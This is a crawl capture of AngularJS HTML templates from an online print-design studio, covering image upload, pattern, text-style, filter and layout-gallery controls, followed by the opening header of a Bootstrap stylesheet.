                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </div>
        </div>
        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
				<div class="personalize-image-list">
	            <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
	                <li>
	                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
	                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
	                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
	                    </div>
	                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
	                    <div class="v-align">
	                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
	                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
	                        </div>
	                    </div>
	                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
	                        <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
	                        Retry
	                    </button>
	                    <div class="qq-file-info">
													<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
	                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
	                        </button> -->
	                        <div class="qq-file-name qq-hide">
	                            <span class="qq-upload-file-selector qq-upload-file"></span>
	                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
	                        </div>
	                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
	                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
	                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
	                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
	                        </button>
													<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
	                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
	                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
	                        </button>
	                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
	                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
	                        </button>
	                    </div>
	                </li>
	            </ul>
				</div>
        <!-- <dialog class="qq-alert-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">Close</button>
            </div>
        </dialog> -->

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
      </div>
    </script>

		<span ng-if="appConfiguration.config.uploadImage">
		    <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector d-none"></div>
		</span>
		<div class="personalize-image-list">
        	<div class="used-img-list">
        		<div class="blockimages" ng-repeat="imagesControls in filterItems = (imagePanel.images | filter: imagePanel.blockImageFilter) | orderBy:'sortorder'" ng-class="{'active': imagesControls.uniqueId == imagePanel.activeImageUniqueId }">
					<div class="d-flex" ng-if="imagesControls.TextPersonalize !== true">
						<div class="used-img">
							<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" uib-tooltip="{{ imagesControls.caption }}" tooltip-placement="bottom">
								<img class="img-fluid" ng-src="{{ imagesControls.src }}" alt="{{ imagesControls.caption }}" />
							</div>
							<div class="img-action-btn" ng-if="imagesControls.ReadOnly != '1'">
								<a tooltip-placement="right" uib-tooltip="{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_IMAGE }}" class="btn btn-xs btn-link float-left" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateBlockDefaultImage(imagesControls)" ng-if="imagesControls.defaultImageData && imagesControls.defaultImageData.url"><i class="far fa-sync"></i></a>
								<a tooltip-placement="left" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" class="btn btn-link text-danger float-right" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.deleteBlockImage(imagesControls)" ng-if="imagesControls.text !== ''"">
									<i class="far fa-trash-alt"></i>
								</a>
							</div>
						</div>
						<div class="ml-3">
							<div class="form-group" >
									<label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label text-truncate text-primary font-md mb-1 w-100 ">{{ imagesControls.caption }}</label>
									<span class="d-block" ng-if="imagesControls.ReadOnly != '1'">
										<a class="btn btn-info btn-sm mb-1" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateImage(imagesControls)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_REPLACE }}</a>
										<a ng-hide="imagesControls.text === ''  || imagesControls.SpecificImageOption == 1|| imagesControls.src.indexOf('qrcode_') !== -1  || imagesControls.blocktype == 'pdf' " ng-click="imagePanel.openImageEditor(imagesControls)" class="btn btn-info btn-sm mb-1">{{ appConfiguration.labels.STUDIO_BLOCK_ADJUST_IMAGE }}</a>
										<a ng-show="imagesControls.Required=='yes'" class="text-danger">*</a>
									</span>
							</div>
							<div class="form-group">
								<div class="image-info mt-2" ng-if="imagesControls.text !== '' && appConfiguration.config.imageQuality.enabled && imagesControls.imageQuality">
								<span class="img-alert">
							<span ng-switch="imagesControls.imageQuality" class="">
												<span class="align-middle" ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom">
									<i class="far fa-qrcode fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}
									</span>
									<span class="align-middle" ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom">
									<i class="far fa-check-circle text-info fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}
									</span>
											<span class="align-middle" ng-switch-when="high">
									<i class="far fa-check-circle text-success fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}
									</span>
											<span class="align-middle" ng-switch-when="medium">
										<i class="far fa-check-circle text-warning fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}
									</span>
											<span class="align-middle" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
										<i class="far fa-check-circle text-danger fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}
									</span>
										</span>
								</span>
								</div>
							</div>
							<div ng-class="{'d-block': imagesControls.Required=='yes','d-none': imagesControls.Required!='yes'}"><div  ng-class="{'d-none': imagesControls.text !== '' && (appConfiguration.parameters.template_type !== 'S' || imagesControls.defaultImageData.url !== imagesControls.src.split('?')[0]) }" class="form-group text-danger">{{appConfiguration.labels.STUDIO_BLOCK_FILLUP_IMAGE_REQUIRED_BLOCKS}}</div></div>
							<div ng-class="{'d-none': imagesControls.blocktype=='image'}" class="form-group text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_IMAGE_ALTER_MESSAGE }}{{ imagesControls.blocktype }}</div>
						</div>
					</div>
							<div class="form-group" ng-if="imagesControls.TextPersonalize === true">
							  <input apply-focus="imagesControls.uniqueId === imagePanel.activeImageUniqueId" type="text" name="element_{{imagesControls.uniqueId}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="imagesControls.imageText"
							    ng-change="imagePanel.updateImageText(imagesControls.imageText)" ng-focus="paragraphPanel.setFocus(imagesControls, $event)" ng-trim="false">
							  <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ imagesControls.caption }}</label>
							</div>
		    	</div>
        		<p class="mt-2 d-none d-md-block float-left" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
        	</div>
		</div>

</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1011
body_size: 156
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/designNamePopup.html?1011
body_size: 254
content:
<div class="modal-content">
  <div class="modal-header">
    <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME }}</h4> </div>
  <div class="modal-body">
    <div class="alert alert-danger" ng-if="designNameRequiredmessage" ng-bind-html="designNameRequiredmessage"></div>
    <input type="text" class="form-control form-control-lg" ng-model="appConfiguration.config.designName.default" placeholder="{{appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME_PLACEHOLDER}}">  </div>
  <div class="modal-footer">
    <button class="btn btn-primary py-2 px-3" ng-click="order()">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_SAVE }}</button>
    <button class="btn btn-link" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/calendarPreviewPopup.html?1011
body_size: 420
content:
<button data-dismiss="modal" class="close position-absolute" type="button" ng-click="close()">
    <i class="far fa-times"></i>
</button>
<div class="modal-body">
  <div class="calendar-preview">
    <nav>
      <button id="bb-nav-prev" class="btn btn-square" disabled><i class="far fa-arrow-left fa-lg"></i></button>
      <button id="bb-nav-next" class="btn btn-square"><i class="far fa-arrow-right fa-lg"></i></button>
    </nav>
    <div class="bb-custom-wrapper">
      <div id="bb-bookblock" class="bb-bookblock bb-horizontal">
        <div class="bb-item" ng-repeat="(key, previewThumb) in calendarPreviewImagesList">
          <div class="fc-calendar-container"><img class="bb-custom-img" src="{{previewThumb}}" alt="{{key}}" /></div>
        </div>
      </div>
    </div>
    <div class="fancybox-custom-layout fancybox-show-thumbs">
      <div class="fancybox-thumbs">
        <ul>
          <li ng-class="{'fancybox-thumbs-active': ($index+1 === 1)}" data-index="{{$index+1}}" ng-repeat="page in appConfiguration.product.pages" title="{{page.name}}" class="fancybox-thumbs-loading">
            <img src="{{page.thumbnail}}" />
            <span class="custom_layout_page_title">{{page.name}}</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/pattern.html?1011
body_size: 1107
content:
<div class="w-100 d-flex align-items-center" ng-init="initPatternControl()">
	<div class="fotolia-price" ng-if="activeObject.fill.stockImageDetails" ops-loader="fotoliaLoader">
		<img ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.fill.stockImageDetails].price }}</div>
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.fill.stockImageDetails].totalImages }})</div>
	</div>
	<div class="d-flex align-items-center color-picker">
		<label class="pr-2">
			{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_ADJUST_PATTERN }}
		</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.scale = activeObject.fill.scale - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale <= 1"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range' ng-model-options="rangeInputOption" ng-change="backgroundPanel.updateBackgorundPattern(true)" ng-mousedown="backgroundPanel.saveState()" ng-mouseup="backgroundPanel.updateBackgorundPattern(false)" ng-model='activeObject.fill.scale' min='1' max='100' step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.scale = activeObject.fill.scale + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg" step="1" min="1" max="100" ng-model="activeObject.fill.scale" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
		<label class="pr-2 pl-3 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_PADDING }}</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.padding = activeObject.fill.padding - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding <= 0"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.padding' min='0'
			max='{{appConfiguration.config.control.background.pattern.maxPadding}}'
			step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.padding = activeObject.fill.padding + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg mr-2" step="1" min="0" max="{{appConfiguration.config.control.background.pattern.maxPadding}}" ng-model="activeObject.fill.padding" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
        <div>
		<input rx-colorpicker="{}" class="form-control mr-2"
			selected-cmyk-color="activeObject.fill.paddingColorCMYK"
			ng-model="activeObject.fill.paddingColor"
			on-color-select="backgroundPanel.updateBackgorundPattern(true);"
			on-color-change="backgroundPanel.updateBackgorundPattern(false)"
			on-color-picker-open="backgroundPanel.saveState()"
			on-color-picker-cancel="backgroundPanel.revertState()">
        </div>
		<label class="pl-3 pr-2 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}</label>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.opacity' min='0.1' max='1' step='0.1'
			class="panZoomStep custom-range mr-2" />
		<select class="form-control form-control-lg mr-2"
			ng-model="activeObject.fill.opacity"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1] | orderBy:'-'"></select>
	</div>
	<div class="pr-2">
        <button class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
          <i class="rxicon rxicon-apply-to-all font-xl"></i>
		  <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
        </button>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1011
body_size: 273
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates//designerLayoutSave.html?1011
body_size: 498
content:
<div ng-init="initDesignerLayoutSave()">
  <div class="modal-header">
    <h4 class="modal-title d-md-inline-block mx-auto mx-md-0">{{appConfiguration.labels.STUDIO_ARTWORK_POPUP_HEADING}}</h4>
    <button aria-label="Close" data-dismiss="modal" class="close" type="button" ng-click="close()">
      <i class="far fa-times"></i>
      </button>
  </div>
  
  <div class="modal-body designer-layout-panel p-4" ops-loader="designerLayoutPanelMainLoader">
    <div class="row">
        <form class="">
            <div class="form-inline mb-2">
                <input type="text" class="form-control mr-3" placeholder="{{ appConfiguration.labels.STUDIO_ARTWORK_LABEL_NAME }}" ng-model="artLayoutName">
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-disabled = "artLayoutName.length < 1" ng-click="saveAndApplyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_SAVE_AND_APPLY}}</button>
                <button class="btn btn-primary mr-3 py-2 px-3" type="button" ng-click="applyArtLayout()">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_APPLY}}</button>
            </div>
            <div class="custom-control custom-checkbox pl-4 mb-2">
                <input class="custom-control-input" id="clearDesign" type="checkbox" ng-model="clearDesign" ng-checked="clearDesign" ng-change="changeClearDesign()" />
                <label class="custom-control-label" for="clearDesign">{{appConfiguration.labels.STUDIO_ARTWORK_LABEL_CLEAR}}</label>
            </div>
            <span class="text-danger">{{ appConfiguration.labels.STUDIO_ARTWORK_POPUP_MESSAGE }}</span>
          </form>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1011
body_size: 1312
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
            </div>
        </div>
        <div class="row mt-2 text-center" ng-if="pagination && appConfiguration.config.lazyLoad !== true">

            <div class="col-12" ng-switch on="selectedImageType">
            <ul ng-switch-when="Facebook" class="pagination-sm float-right pagination">
                <li ng-class="{disabled: pagination.prev === undefined}" class="pagination-prev">
                    <a href="" ng-click="pageChanged(pagination.prev)" ng-disabled="pagination.prev === undefined" tabindex="-1">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}</a>
                </li>
                <li ng-class="{disabled: pagination.next === undefined}" class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)" ng-disabled="pagination.next === undefined">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}</a>
                </li>
            </ul>

            <ul ng-switch-when="Dropbox|Picasa|GDrive|Instagramv2" ng-switch-when-separator="|" class="pagination-sm float-right pagination" ng-if="pagination.next">
                <li class="pagination-next">
                    <a href="" ng-click="pageChanged(pagination.next)">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}</a>
                </li>
            </ul>

            <ul ng-switch-default
                ng-change="pageChanged()"
                ng-model="pagination.currentPage"
                uib-pagination
                total-items="pagination.totalItems"
                items-per-page="pagination.itemPerPage || 10"
                max-size="pagination.maxSize"
                class="pagination-sm float-right"
                boundary-link-numbers="true"
                rotate="false"
                num-pages="pagination.numPages"
                previous-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_PREVIOUS }}"
                next-text="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NEXT }}"></ul>
            <!-- <div ng-switch-default class="float-right mr-3 mt-2">{{ appConfiguration.labels.STUDIO_COMMON_PAGINATION_LABEL_PAGE }}:{{pagination.currentPage}}/{{pagination.numPages}}</div>
            </div> -->
        </div>
    </div>
</div>
<script type="text/ng-template" id="ArtLayoutTooltip.html">
    <figure>
        <img ng-src="{{ image.thumbnailUrl }}" spinner-load />
        <figcaption class="bg-light pt-2">
            <div class="d-flex align-items-center">
                <span ng-attr-title="{{ image.title }}" class="text-truncate d-block">{{ image.title }} </span>
            </div>
        </figcaption>
      </figure>
</script>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/Controls/textStyles.html?1011
body_size: 683
content:
<div class="textStyle" ng-if="appConfiguration.config.control.paragraph.settings.predefinedStyles.length && appConfiguration.studioTheme === 'default'">
    <div class="row narrow-gutter">
        <div class="col-3 text-center" ng-repeat="textStyle in appConfiguration.config.control.paragraph.settings.predefinedStyles" ng-if="(textStyle.shadow.opacity > 0 && appConfiguration.config.textShadowDetail.enabled && activeObject.type === 'rxTextbox' && !activeObject.path && textStyle.stroke.strokeWidth <= 0) || (textStyle.stroke.strokeWidth > 0 && appConfiguration.config.textCustomization.enableStroke && (activeObject.type === 'rxTextbox') && textStyle.shadow.opacity === 0) || (appConfiguration.config.textShadowDetail.enabled && appConfiguration.config.textCustomization.enableStroke && activeObject.type === 'rxTextbox' && !activeObject.path) || ((appConfiguration.config.textShadowDetail.enabled === true || appConfiguration.config.textCustomization.enableStroke === true) && textStyle.shadow.opacity === 0 && textStyle.stroke.strokeWidth === 0)">
            <a href="#" class="d-block pb-2 px-1 rounded" ng-click="applyPredefinedStyle(textStyle)">
                <img ng-src="{{ textStyle.thumbnailUrl }}" alt="{{ textStyle.title }}" class="img-fluid">
                <span class="d-block">{{ textStyle.title }}</span>
            </a>
        </div>
    </div>
    <h6 class="section-header mx-0" ng-if="appConfiguration.config.curveText.enable === true && appConfiguration.studioTheme === 'default'">{{ appConfiguration.labels.STUDIO_TEXTPATH_PROPERTY_LABEL_TEXT_HEADING }}</h6>
</div>
<div class="element-listing curve-taxt-listing">
    <div class="row narrow-gutter user-elements element-with-caption" ng-if="appConfiguration.config.curveText.enable === true">
        <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="textPath in appConfiguration.config.curveText.paths">
            <a href="#" class="btn btn-outline-light btn-sm btn-block px-0 d-flex flex-column align-items-center justify-content-center">
                <img ng-src="{{ textPath.thumbnailUrl }}" alt="{{ textPath.title }}" class="img-fluid" spinner-load rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="textPath" rx-drag-object="textPath" ng-click="applyTextPath(textPath)">
            </a>
            <div class="img-caption font-sm">
                <span class="fa-sm text-secondary mt-1 d-block">{{ textPath.title }}</span>
            </div>
        </div>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/Controls/imageFilter.html?1011
body_size: 318
content:
<div ng-init="initImageFilters()" ops-loader="imageFiltersLoader">
	<div class="element-listing">
        <div class="row narrow-gutter user-elements element-with-caption" scroll-to-active="imageEditorJsonData.scrollToActive">
            <div class="col-4 text-center d-flex flex-column w-100 mb-2" ng-repeat="imagesControls in imageColorsFilter" >
                <a class="btn btn-outline-light btn-block p-0 d-flex align-items-center justify-content-center" ng-click="setFilter(imagesControls)" ng-class="{'active': imageEditorJsonData.matrixString === imagesControls.matrix.join(',')}"><img class="img-fluid" ng-src="{{ imagesControls.src }}" spinner-load /></a>
                <div class="img-caption font-sm">
                    <span class="fa-sm text-secondary mt-1 d-block">{{ imagesControls.label }}</span>
                </div>
          </div>
      </div>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/Controls/imageAdjustments.html?1011
body_size: 411
content:
<div ng-init="initImageAdjustmentsFilter()">
    <div class="img-adjustment">
        <div class="form-group" ng-repeat="iEffect in imageAdjustmentsFilter" >
            <label ng-click="setAdjustTab(iEffect.type)">{{ iEffect.label }}</label>
            <div class="rx-range-slider img-adjust-scroll">
                <input type="range" class="custom-range" min="{{iEffect.minValue}}" max="{{iEffect.maxValue}}" step="{{iEffect.step}}" class="range-slider-element" ng-model-options="{ updateOn: 'mouseup touchend', allowInvalid: '$inherit' }" ng-change="setAdjustments(iEffect.type)" ng-model="imageEditorJsonData.adjusts[iEffect.type]">
                <span class="range-slider-tooltip" ng-if="iEffect.type === 'Convolute'">{{(imageEditorJsonData.adjusts[iEffect.type]-4.9 | number:1)}}</span>
                <span class="range-slider-tooltip" ng-if="iEffect.type !== 'Convolute'">{{imageEditorJsonData.adjusts[iEffect.type]}}</span>
            </div>
        </div>
    </div>
    <div class="text-center mt-3" ng-if="isMobileScreen !== true">
        <button class="btn btn-primary" type="button" ng-click="resetAdjustments()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_RESET }}</button>
    </div>
</div>

--- FILE ---
content_type: text/css
request_url: https://printonline.snap.com.au/dist/studio/Content/css/studio_style.css?1759930526000
body_size: 127918
content:
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
